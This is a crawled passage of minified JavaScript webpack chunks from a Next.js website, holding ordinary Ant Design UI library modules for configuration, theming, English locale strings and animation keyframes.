o=r=>!1===r?{block:"end",inline:"nearest"}:r===Object(r)&&0!==Object.keys(r).length?r:{block:"start",inline:"nearest"};r.exports=function(r,a){if(!r.isConnected||!(r=>{let a=r;for(;a&&a.parentNode;){if(a.parentNode===document)return!0;a=a.parentNode instanceof ShadowRoot?a.parentNode.host:a.parentNode}return!1})(r))return;let i=(r=>{let a=window.getComputedStyle(r);return{top:parseFloat(a.scrollMarginTop)||0,right:parseFloat(a.scrollMarginRight)||0,bottom:parseFloat(a.scrollMarginBottom)||0,left:parseFloat(a.scrollMarginLeft)||0}})(r);if("object"==typeof a&&"function"==typeof a.behavior)return a.behavior(s.compute(r,a));let u="boolean"==typeof a||null==a?void 0:a.behavior;for(let{el:d,top:c,left:f}of s.compute(r,o(a))){let r=c-i.top+i.bottom,a=f-i.left+i.right;d.scroll({top:r,left:a,behavior:u})}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/139-7d366acd68854d7d.js
body_size: 15724
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[139],{50722:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M765.7 486.8L314.9 134.7A7.97 7.97 0 00302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 000-50.4z"}}]},name:"right",theme:"outlined"}},79540:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let r=_interopRequireDefault(n(54465));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=r,e.exports=r},54465:function(e,t,n){"use strict";var r=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(10712)),i=r(n(2265)),l=o(n(50722)),u=o(n(51718)),s=i.forwardRef(function(e,t){return i.createElement(u.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=s},88658:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTransitionName=t.default=void 0;var r=n(9273);let getCollapsedHeight=()=>({height:0,opacity:0}),getRealHeight=e=>{let{scrollHeight:t}=e;return{height:t,opacity:1}},getCurrentHeight=e=>({height:e?e.offsetHeight:0}),skipOpacityTransition=(e,t)=>(null==t?void 0:t.deadline)===!0||"height"===t.propertyName;t.getTransitionName=(e,t,n)=>void 0!==n?n:`${e}-${t}`,t.default=(e=r.defaultPrefixCls)=>({motionName:`${e}-motion-collapse`,onAppearStart:getCollapsedHeight,onEnterStart:getCollapsedHeight,onAppearActive:getRealHeight,onEnterActive:getRealHeight,onLeaveStart:getCurrentHeight,onLeaveActive:getCollapsedHeight,onAppearEnd:skipOpacityTransition,onEnterEnd:skipOpacityTransition,onLeaveEnd:skipOpacityTransition,motionDeadline:500})},85712:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(48298));t.default=o.default},47859:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.DisabledContextProvider=void 0;var o=r(n(2265));let a=o.createContext(!1);t.DisabledContextProvider=({children:e,disabled:t})=>{let n=o.useContext(a);return o.createElement(a.Provider,{value:null!=t?t:n},e)},t.default=a},80589:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=MotionWrapper;var o=r(n(2265)),a=n(32467),i=n(18710);let l=o.createContext(!0);function MotionWrapper(e){let t=o.useContext(l),{children:n}=e,[,r]=(0,i.useToken)(),{motion:u}=r,s=o.useRef(!1);return(s.current||(s.current=t!==u),s.current)?o.createElement(l.Provider,{value:u},o.createElement(a.Provider,{motion:u},n)):n}},38034:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(n(2265)),n(15218),t.default=()=>null},27489:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.SizeContextProvider=void 0;var o=r(n(2265));let a=o.createContext(void 0);t.SizeContextProvider=({children:e,size:t})=>{let n=o.useContext(a);return o.createElement(a.Provider,{value:t||n},e)},t.default=a},22850:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.getStyle=getStyle,t.registerTheme=registerTheme;var o=n(62363),a=n(47861),i=r(n(32401)),l=n(77487);r(n(15218));let u=`-ant-${Date.now()}-${Math.random()}`;function getStyle(e,t){let n={},formatColor=(e,t)=>{let n=e.clone();return(n=(null==t?void 0:t(n))||n).toRgbString()},fillColor=(e,t)=>{let r=new a.FastColor(e),i=(0,o.generate)(r.toRgbString());n[`${t}-color`]=formatColor(r),n[`${t}-color-disabled`]=i[1],n[`${t}-color-hover`]=i[4],n[`${t}-color-active`]=i[6],n[`${t}-color-outline`]=r.clone().setA(.2).toRgbString(),n[`${t}-color-deprecated-bg`]=i[0],n[`${t}-color-deprecated-border`]=i[2]};if(t.primaryColor){fillColor(t.primaryColor,"primary");let e=new a.FastColor(t.primaryColor),r=(0,o.generate)(e.toRgbString());r.forEach((e,t)=>{n[`primary-${t+1}`]=e}),n["primary-color-deprecated-l-35"]=formatColor(e,e=>e.lighten(35)),n["primary-color-deprecated-l-20"]=formatColor(e,e=>e.lighten(20)),n["primary-color-deprecated-t-20"]=formatColor(e,e=>e.tint(20)),n["primary-color-deprecated-t-50"]=formatColor(e,e=>e.tint(50)),n["primary-color-deprecated-f-12"]=formatColor(e,e=>e.setA(.12*e.a));let i=new a.FastColor(r[0]);n["primary-color-active-deprecated-f-30"]=formatColor(i,e=>e.setA(.3*e.a)),n["primary-color-active-deprecated-d-02"]=formatColor(i,e=>e.darken(2))}t.successColor&&fillColor(t.successColor,"success"),t.warningColor&&fillColor(t.warningColor,"warning"),t.errorColor&&fillColor(t.errorColor,"error"),t.infoColor&&fillColor(t.infoColor,"info");let r=Object.keys(n).map(t=>`--${e}-${t}: ${n[t]};`);return`
  :root {
    ${r.join("\n")}
  }
  `.trim()}function registerTheme(e,t){let n=getStyle(e,t);(0,i.default)()&&(0,l.updateCSS)(n,`${u}-dynamic-theme`)}},72362:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(2265),a=r(n(47859)),i=r(n(27489));function useConfig(){let e=(0,o.useContext)(a.default),t=(0,o.useContext)(i.default);return{componentDisabled:e,componentSize:t}}t.default=useConfig},5306:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useTheme;var o=r(n(48076)),a=r(n(87375)),i=n(15218),l=n(18710),u=r(n(33867));function useTheme(e,t,n){var r;(0,i.devUseWarning)("ConfigProvider");let s=e||{},c=!1!==s.inherit&&t?t:Object.assign(Object.assign({},l.defaultConfig),{hashed:null!==(r=null==t?void 0:t.hashed)&&void 0!==r?r:l.defaultConfig.hashed,cssVar:null==t?void 0:t.cssVar}),f=(0,u.default)();return(0,o.default)(()=>{var r,o;if(!e)return t;let a=Object.assign({},c.components);Object.keys(e.components||{}).forEach(t=>{a[t]=Object.assign(Object.assign({},a[t]),e.components[t])});let i=`css-var-${f.replace(/:/g,"")}`,l=(null!==(r=s.cssVar)&&void 0!==r?r:c.cssVar)&&Object.assign(Object.assign(Object.assign({prefix:null==n?void 0:n.prefixCls},"object"==typeof c.cssVar?c.cssVar:{}),"object"==typeof s.cssVar?s.cssVar:{}),{key:"object"==typeof s.cssVar&&(null===(o=s.cssVar)||void 0===o?void 0:o.key)||i});return Object.assign(Object.assign(Object.assign({},c),s),{token:Object.assign(Object.assign({},c.token),s.token),components:a,cssVar:l})},[s,c],(e,t)=>e.some((e,n)=>{let r=t[n];return!(0,a.default)(e,r,!0)}))}},33867:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(2265));let a=Object.assign({},o),{useId:i}=a;t.default=void 0===i?()=>"":i},9273:function(e,t,n){"use strict";let r,o,a,i;var l=n(26314).default,u=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ConfigConsumer",{enumerable:!0,get:function(){return C.ConfigConsumer}}),Object.defineProperty(t,"ConfigContext",{enumerable:!0,get:function(){return C.ConfigContext}}),Object.defineProperty(t,"Variants",{enumerable:!0,get:function(){return C.Variants}}),t.default=t.configConsumerProps=void 0,Object.defineProperty(t,"defaultIconPrefixCls",{enumerable:!0,get:function(){return C.defaultIconPrefixCls}}),Object.defineProperty(t,"defaultPrefixCls",{enumerable:!0,get:function(){return C.defaultPrefixCls}}),t.warnContext=t.globalConfig=void 0;var s=u(n(2265)),c=n(83383),f=l(n(23128)),d=l(n(48076)),m=n(20206),p=u(n(15218)),v=l(n(58996)),g=u(n(18569)),y=l(n(90728)),O=l(n(89298)),b=n(5613),h=l(n(69920)),C=n(39317),E=n(22850),P=n(47859),M=l(n(72362)),S=l(n(5306)),_=l(n(80589)),x=l(n(38034)),j=u(n(27489)),w=l(n(56071)),__rest=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n};t.warnContext=null,t.configConsumerProps=["getTargetContainer","getPopupContainer","rootPrefixCls","getPrefixCls","renderEmpty","csp","autoInsertSpaceInButton","locale"];let I=["getTargetContainer","getPopupContainer","renderEmpty","input","pagination","form","select","button"];function getGlobalPrefixCls(){return r||C.defaultPrefixCls}function getGlobalIconPrefixCls(){return o||C.defaultIconPrefixCls}function isLegacyTheme(e){return Object.keys(e).some(e=>e.endsWith("Color"))}t.globalConfig=()=>({getPrefixCls:(e,t)=>t||(e?`${getGlobalPrefixCls()}-${e}`:getGlobalPrefixCls()),getIconPrefixCls:getGlobalIconPrefixCls,getRootPrefixCls:()=>r||getGlobalPrefixCls(),getTheme:()=>a,holderRender:i});let ProviderChildren=e=>{let{children:t,csp:n,autoInsertSpaceInButton:r,alert:o,anchor:a,form:i,locale:l,componentSize:u,direction:y,space:E,splitter:M,virtual:T,dropdownMatchSelectWidth:A,popupMatchSelectWidth:L,popupOverflow:N,legacyLocale:R,parentContext:D,iconPrefixCls:$,theme:K,componentDisabled:k,segmented:Z,statistic:U,spin:F,calendar:z,carousel:H,cascader:V,collapse:W,typography:Y,checkbox:B,descriptions:G,divider:Q,drawer:q,skeleton:X,steps:J,image:ee,layout:et,list:en,mentions:er,modal:eo,progress:ea,result:ei,slider:el,breadcrumb:eu,menu:es,pagination:ec,input:ef,textArea:ed,empty:em,badge:ep,radio:ev,rate:eg,switch:ey,transfer:eO,avatar:eb,message:eh,tag:eC,table:eE,card:eP,tabs:eM,timeline:eS,timePicker:e_,upload:ex,notification:ej,tree:ew,colorPicker:eI,datePicker:eT,rangePicker:eA,flex:eL,wave:eN,dropdown:eR,warning:eD,tour:e$,tooltip:eK,popover:ek,popconfirm:eZ,floatButtonGroup:eU,variant:eF,inputNumber:ez,treeSelect:eH}=e,eV=s.useCallback((t,n)=>{let{prefixCls:r}=e;if(n)return n;let o=r||D.getPrefixCls("");return t?`${o}-${t}`:o},[D.getPrefixCls,e.prefixCls]),eW=$||D.iconPrefixCls||C.defaultIconPrefixCls,eY=n||D.csp;(0,w.default)(eW,eY);let eB=(0,S.default)(K,D.theme,{prefixCls:eV("")}),eG={csp:eY,autoInsertSpaceInButton:r,alert:o,anchor:a,locale:l||R,direction:y,space:E,splitter:M,virtual:T,popupMatchSelectWidth:null!=L?L:A,popupOverflow:N,getPrefixCls:eV,iconPrefixCls:eW,theme:eB,segmented:Z,statistic:U,spin:F,calendar:z,carousel:H,cascader:V,collapse:W,typography:Y,checkbox:B,descriptions:G,divider:Q,drawer:q,skeleton:X,steps:J,image:ee,input:ef,textArea:ed,layout:et,list:en,mentions:er,modal:eo,progress:ea,result:ei,slider:el,breadcrumb:eu,menu:es,pagination:ec,empty:em,badge:ep,radio:ev,rate:eg,switch:ey,transfer:eO,avatar:eb,message:eh,tag:eC,table:eE,card:eP,tabs:eM,timeline:eS,timePicker:e_,upload:ex,notification:ej,tree:ew,colorPicker:eI,datePicker:eT,rangePicker:eA,flex:eL,wave:eN,dropdown:eR,warning:eD,tour:e$,tooltip:eK,popover:ek,popconfirm:eZ,floatButtonGroup:eU,variant:eF,inputNumber:ez,treeSelect:eH},eQ=Object.assign({},D);Object.keys(eG).forEach(e=>{void 0!==eG[e]&&(eQ[e]=eG[e])}),I.forEach(t=>{let n=e[t];n&&(eQ[t]=n)}),void 0!==r&&(eQ.button=Object.assign({autoInsertSpace:r},eQ.button));let eq=(0,d.default)(()=>eQ,eQ,(e,t)=>{let n=Object.keys(e),r=Object.keys(t);return n.length!==r.length||n.some(n=>e[n]!==t[n])}),{layer:eX}=s.useContext(c.StyleContext),eJ=s.useMemo(()=>({prefixCls:eW,csp:eY,layer:eX?"antd":void 0}),[eW,eY,eX]),e0=s.createElement(s.Fragment,null,s.createElement(x.default,{dropdownMatchSelectWidth:A}),t),e1=s.useMemo(()=>{var e,t,n,r;return(0,m.merge)((null===(e=O.default.Form)||void 0===e?void 0:e.defaultValidateMessages)||{},(null===(n=null===(t=eq.locale)||void 0===t?void 0:t.Form)||void 0===n?void 0:n.defaultValidateMessages)||{},(null===(r=eq.form)||void 0===r?void 0:r.validateMessages)||{},(null==i?void 0:i.validateMessages)||{})},[eq,null==i?void 0:i.validateMessages]);Object.keys(e1).length>0&&(e0=s.createElement(v.default.Provider,{value:e1},e0)),l&&(e0=s.createElement(g.default,{locale:l,_ANT_MARK__:g.ANT_MARK},e0)),(eW||eY)&&(e0=s.createElement(f.default.Provider,{value:eJ},e0)),u&&(e0=s.createElement(j.SizeContextProvider,{size:u},e0)),e0=s.createElement(_.default,null,e0);let e2=s.useMemo(()=>{let e=eB||{},{algorithm:t,token:n,components:r,cssVar:o}=e,a=__rest(e,["algorithm","token","components","cssVar"]),i=t&&(!Array.isArray(t)||t.length>0)?(0,c.createTheme)(t):b.defaultTheme,l={};Object.entries(r||{}).forEach(([e,t])=>{let n=Object.assign({},t);"algorithm"in n&&(!0===n.algorithm?n.theme=i:(Array.isArray(n.algorithm)||"function"==typeof n.algorithm)&&(n.theme=(0,c.createTheme)(n.algorithm)),delete n.algorithm),l[e]=n});let u=Object.assign(Object.assign({},h.default),n);return Object.assign(Object.assign({},a),{theme:i,token:u,components:l,override:Object.assign({override:u},l),cssVar:o})},[eB]);return K&&(e0=s.createElement(b.DesignTokenContext.Provider,{value:e2},e0)),eq.warning&&(e0=s.createElement(p.WarningContext.Provider,{value:eq.warning},e0)),void 0!==k&&(e0=s.createElement(P.DisabledContextProvider,{disabled:k},e0)),s.createElement(C.ConfigContext.Provider,{value:eq},e0)},ConfigProvider=e=>{let t=s.useContext(C.ConfigContext),n=s.useContext(y.default);return s.createElement(ProviderChildren,Object.assign({parentContext:t,legacyLocale:n},e))};ConfigProvider.ConfigContext=C.ConfigContext,ConfigProvider.SizeContext=j.default,ConfigProvider.config=e=>{let{prefixCls:t,iconPrefixCls:n,theme:l,holderRender:u}=e;void 0!==t&&(r=t),void 0!==n&&(o=n),"holderRender"in e&&(i=u),l&&(isLegacyTheme(l)?(0,E.registerTheme)(getGlobalPrefixCls(),l):a=l)},ConfigProvider.useConfig=M.default,Object.defineProperty(ConfigProvider,"SizeContext",{get:()=>j.default}),t.default=ConfigProvider},56071:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r.useResetIconStyle}});var r=n(18710)},48298:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(27400)),a=r(n(84244));let i={lang:Object.assign({placeholder:"Select date",yearPlaceholder:"Select year",quarterPlaceholder:"Select quarter",monthPlaceholder:"Select month",weekPlaceholder:"Select week",rangePlaceholder:["Start date","End date"],rangeYearPlaceholder:["Start year","End year"],rangeQuarterPlaceholder:["Start quarter","End quarter"],rangeMonthPlaceholder:["Start month","End month"],rangeWeekPlaceholder:["Start week","End week"]},o.default),timePickerLocale:Object.assign({},a.default)};t.default=i},58996:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(2265);t.default=(0,r.createContext)(void 0)},90728:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(2265);let o=(0,r.createContext)(void 0);t.default=o},89298:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(30140)),a=r(n(85712)),i=r(n(48298)),l=r(n(84244));let u="${label} is not a valid ${type}",s={locale:"en",Pagination:o.default,DatePicker:i.default,TimePicker:l.default,Calendar:a.default,global:{placeholder:"Please select",close:"Close"},Table:{filterTitle:"Filter menu",filterConfirm:"OK",filterReset:"Reset",filterEmptyText:"No filters",filterCheckAll:"Select all items",filterSearchPlaceholder:"Search in filters",emptyText:"No data",selectAll:"Select current page",selectInvert:"Invert current page",selectNone:"Clear all data",selectionAll:"Select all data",sortTitle:"Sort",expand:"Expand row",collapse:"Collapse row",triggerDesc:"Click to sort descending",triggerAsc:"Click to sort ascending",cancelSort:"Click to cancel sorting"},Tour:{Next:"Next",Previous:"Previous",Finish:"Finish"},Modal:{okText:"OK",cancelText:"Cancel",justOkText:"OK"},Popconfirm:{okText:"OK",cancelText:"Cancel"},Transfer:{titles:["",""],searchPlaceholder:"Search here",itemUnit:"item",itemsUnit:"items",remove:"Remove",selectCurrent:"Select current page",removeCurrent:"Remove current page",selectAll:"Select all data",deselectAll:"Deselect all data",removeAll:"Remove all data",selectInvert:"Invert current page"},Upload:{uploading:"Uploading...",removeFile:"Remove file",uploadError:"Upload error",previewFile:"Preview file",downloadFile:"Download file"},Empty:{description:"No data"},Icon:{icon:"icon"},Text:{edit:"Edit",copy:"Copy",copied:"Copied",expand:"Expand",collapse:"Collapse"},Form:{optional:"(optional)",defaultValidateMessages:{default:"Field validation error for ${label}",required:"Please enter ${label}",enum:"${label} must be one of [${enum}]",whitespace:"${label} cannot be a blank character",date:{format:"${label} date format is invalid",parse:"${label} cannot be converted to a date",invalid:"${label} is an invalid date"},types:{string:u,method:u,array:u,object:u,number:u,date:u,boolean:u,integer:u,float:u,regexp:u,email:u,url:u,hex:u},string:{len:"${label} must be ${len} characters",min:"${label} must be at least ${min} characters",max:"${label} must be up to ${max} characters",range:"${label} must be between ${min}-${max} characters"},number:{len:"${label} must be equal to ${len}",min:"${label} must be minimum ${min}",max:"${label} must be maximum ${max}",range:"${label} must be between ${min}-${max}"},array:{len:"Must be ${len} ${label}",min:"At least ${min} ${label}",max:"At most ${max} ${label}",range:"The amount of ${label} must be between ${min}-${max}"},pattern:{mismatch:"${label} does not match the pattern ${pattern}"}}},Image:{preview:"Preview"},QRCode:{expired:"QR code expired",refresh:"Refresh",scanned:"Scanned"},ColorPicker:{presetEmpty:"Empty",transparent:"Transparent",singleColor:"Single",gradientColor:"Gradient"}};t.default=s},18569:function(e,t,n){"use strict";var r=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ANT_MARK=void 0,Object.defineProperty(t,"useLocale",{enumerable:!0,get:function(){return u.default}});var a=o(n(2265));n(15218);var i=n(52343),l=r(n(90728)),u=r(n(16220));t.ANT_MARK="internalMark",t.default=e=>{let{locale:t={},children:n,_ANT_MARK__:r}=e;a.useEffect(()=>{let e=(0,i.changeConfirmLocale)(null==t?void 0:t.Modal);return e},[t]);let o=a.useMemo(()=>Object.assign(Object.assign({},t),{exist:!0}),[t]);return a.createElement(l.default.Provider,{value:o},n)}},16220:function(e,t,n){"use strict";var r=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),i=r(n(90728)),l=r(n(89298));t.default=(e,t)=>{let n=a.useContext(i.default),r=a.useMemo(()=>{var r;let o=t||l.default[e],a=null!==(r=null==n?void 0:n[e])&&void 0!==r?r:{};return Object.assign(Object.assign({},"function"==typeof o?o():o),a||{})},[e,t,n]),o=a.useMemo(()=>{let e=null==n?void 0:n.locale;return(null==n?void 0:n.exist)&&!e?l.default.locale:e},[n]);return[r,o]}},52343:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.changeConfirmLocale=changeConfirmLocale,t.getConfirmLocale=getConfirmLocale;var o=r(n(89298));let a=Object.assign({},o.default.Modal),i=[],generateLocale=()=>i.reduce((e,t)=>Object.assign(Object.assign({},e),t),o.default.Modal);function changeConfirmLocale(e){if(e){let t=Object.assign({},e);return i.push(t),a=generateLocale(),()=>{i=i.filter(e=>e!==t),a=generateLocale()}}a=Object.assign({},o.default.Modal)}function getConfirmLocale(){return a}},68167:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=e=>({[e.componentCls]:{[`${e.antCls}-motion-collapse-legacy`]:{overflow:"hidden","&-active":{transition:`height ${e.motionDurationMid} ${e.motionEaseInOut},
        opacity ${e.motionDurationMid} ${e.motionEaseInOut} !important`}},[`${e.antCls}-motion-collapse`]:{overflow:"hidden",transition:`height ${e.motionDurationMid} ${e.motionEaseInOut},
        opacity ${e.motionDurationMid} ${e.motionEaseInOut} !important`}}})},52742:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.initFadeMotion=t.fadeOut=t.fadeIn=void 0;var r=n(83383),o=n(33895);let a=t.fadeIn=new r.Keyframes("antFadeIn",{"0%":{opacity:0},"100%":{opacity:1}}),i=t.fadeOut=new r.Keyframes("antFadeOut",{"0%":{opacity:1},"100%":{opacity:0}});t.initFadeMotion=(e,t=!1)=>{let{antCls:n}=e,r=`${n}-fade`,l=t?"&":"";return[(0,o.initMotion)(r,a,i,e.motionDurationMid,t),{[`
        ${l}${r}-enter,
        ${l}${r}-appear
      `]:{opacity:0,animationTimingFunction:"linear"},[`${l}${r}-leave`]:{animationTimingFunction:"linear"}}]}},46420:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"fadeIn",{enumerable:!0,get:function(){return a.fadeIn}}),Object.defineProperty(t,"fadeOut",{enumerable:!0,get:function(){return a.fadeOut}}),Object.defineProperty(t,"genCollapseMotion",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"initFadeMotion",{enumerable:!0,get:function(){return a.initFadeMotion}}),Object.defineProperty(t,"initMoveMotion",{enumerable:!0,get:function(){return i.initMoveMotion}}),Object.defineProperty(t,"initSlideMotion",{enumerable:!0,get:function(){return l.initSlideMotion}}),Object.defineProperty(t,"initZoomMotion",{enumerable:!0,get:function(){return u.initZoomMotion}}),Object.defineProperty(t,"moveDownIn",{enumerable:!0,get:function(){return i.moveDownIn}}),Object.defineProperty(t,"moveDownOut",{enumerable:!0,get:function(){return i.moveDownOut}}),Object.defineProperty(t,"moveLeftIn",{enumerable:!0,get:function(){return i.moveLeftIn}}),Object.defineProperty(t,"moveLeftOut",{enumerable:!0,get:function(){return i.moveLeftOut}}),Object.defineProperty(t,"moveRightIn",{enumerable:!0,get:function(){return i.moveRightIn}}),Object.defineProperty(t,"moveRightOut",{enumerable:!0,get:function(){return i.moveRightOut}}),Object.defineProperty(t,"moveUpIn",{enumerable:!0,get:function(){return i.moveUpIn}}),Object.defineProperty(t,"moveUpOut",{enumerable:!0,get:function(){return i.moveUpOut}}),Object.defineProperty(t,"slideDownIn",{enumerable:!0,get:function(){return l.slideDownIn}}),Object.defineProperty(t,"slideDownOut",{enumerable:!0,get:function(){return l.slideDownOut}}),Object.defineProperty(t,"slideLeftIn",{enumerable:!0,get:function(){return l.slideLeftIn}}),Object.defineProperty(t,"slideLeftOut",{enumerable:!0,get:function(){return l.slideLeftOut}}),Object.defineProperty(t,"slideRightIn",{enumerable:!0,get:function(){return l.slideRightIn}}),Object.defineProperty(t,"slideRightOut",{enumerable:!0,get:function(){return l.slideRightOut}}),Object.defineProperty(t,"slideUpIn",{enumerable:!0,get:function(){return l.slideUpIn}}),Object.defineProperty(t,"slideUpOut",{enumerable:!0,get:function(){return l.slideUpOut}}),Object.defineProperty(t,"zoomBigIn",{enumerable:!0,get:function(){return u.zoomBigIn}}),Object.defineProperty(t,"zoomBigOut",{enumerable:!0,get:function(){return u.zoomBigOut}}),Object.defineProperty(t,"zoomDownIn",{enumerable:!0,get:function(){return u.zoomDownIn}}),Object.defineProperty(t,"zoomDownOut",{enumerable:!0,get:function(){return u.zoomDownOut}}),Object.defineProperty(t,"zoomIn",{enumerable:!0,get:function(){return u.zoomIn}}),Object.defineProperty(t,"zoomLeftIn",{enumerable:!0,get:function(){return u.zoomLeftIn}}),Object.defineProperty(t,"zoomLeftOut",{enumerable:!0,get:function(){return u.zoomLeftOut}}),Object.defineProperty(t,"zoomOut",{enumerable:!0,get:function(){return u.zoomOut}}),Object.defineProperty(t,"zoomRightIn",{enumerable:!0,get:function(){return u.zoomRightIn}}),Object.defineProperty(t,"zoomRightOut",{enumerable:!0,get:function(){return u.zoomRightOut}}),Object.defineProperty(t,"zoomUpIn",{enumerable:!0,get:function(){return u.zoomUpIn}}),Object.defineProperty(t,"zoomUpOut",{enumerable:!0,get:function(){return u.zoomUpOut}});var o=r(n(68167)),a=n(52742),i=n(53984),l=n(67695),u=n(11750)},33895:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.initMotion=void 0;let initMotionCommon=e=>({animationDuration:e,animationFillMode:"both"}),initMotionCommonLeave=e=>({animationDuration:e,animationFillMode:"both"});t.initMotion=(e,t,n,r,o=!1)=>{let a=o?"&":"";return{[`
      ${a}${e}-enter,
      ${a}${e}-appear
    `]:Object.assign(Object.assign({},initMotionCommon(r)),{animationPlayState:"paused"}),[`${a}${e}-leave`]:Object.assign(Object.assign({},initMotionCommonLeave(r)),{animationPlayState:"paused"}),[`
      ${a}${e}-enter${e}-enter-active,
      ${a}${e}-appear${e}-appear-active
    `]:{animationName:t,animationPlayState:"running"},[`${a}${e}-leave${e}-leave-active`]:{animationName:n,animationPlayState:"running",pointerEvents:"none"}}}},53984:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.moveUpOut=t.moveUpIn=t.moveRightOut=t.moveRightIn=t.moveLeftOut=t.moveLeftIn=t.moveDownOut=t.moveDownIn=t.initMoveMotion=void 0;var r=n(83383),o=n(33895);let a=t.moveDownIn=new r.Keyframes("antMoveDownIn",{"0%":{transform:"translate3d(0, 100%, 0)",transformOrigin:"0 0",opacity:0},"100%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1}}),i=t.moveDownOut=new r.Keyframes("antMoveDownOut",{"0%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1},"100%":{transform:"translate3d(0, 100%, 0)",transformOrigin:"0 0",opacity:0}}),l=t.moveLeftIn=new r.Keyframes("antMoveLeftIn",{"0%":{transform:"translate3d(-100%, 0, 0)",transformOrigin:"0 0",opacity:0},"100%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1}}),u=t.moveLeftOut=new r.Keyframes("antMoveLeftOut",{"0%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1},"100%":{transform:"translate3d(-100%, 0, 0)",transformOrigin:"0 0",opacity:0}}),s=t.moveRightIn=new r.Keyframes("antMoveRightIn",{"0%":{transform:"translate3d(100%, 0, 0)",transformOrigin:"0 0",opacity:0},"100%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1}}),c=t.moveRightOut=new r.Keyframes("antMoveRightOut",{"0%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1},"100%":{transform:"translate3d(100%, 0, 0)",transformOrigin:"0 0",opacity:0}}),f=t.moveUpIn=new r.Keyframes("antMoveUpIn",{"0%":{transform:"translate3d(0, -100%, 0)",transformOrigin:"0 0",opacity:0},"100%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1}}),d=t.moveUpOut=new r.Keyframes("antMoveUpOut",{"0%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1},"100%":{transform:"translate3d(0, -100%, 0)",transformOrigin:"0 0",opacity:0}}),m={"move-up":{inKeyframes:f,outKeyframes:d},"move-down":{inKeyframes:a,outKeyframes:i},"move-left":{inKeyframes:l,outKeyframes:u},"move-right":{inKeyframes:s,outKeyframes:c}};t.initMoveMotion=(e,t)=>{let{antCls:n}=e,r=`${n}-${t}`,{inKeyframes:a,outKeyframes:i}=m[t];return[(0,o.initMotion)(r,a,i,e.motionDurationMid),{[`
        ${r}-enter,
        ${r}-appear
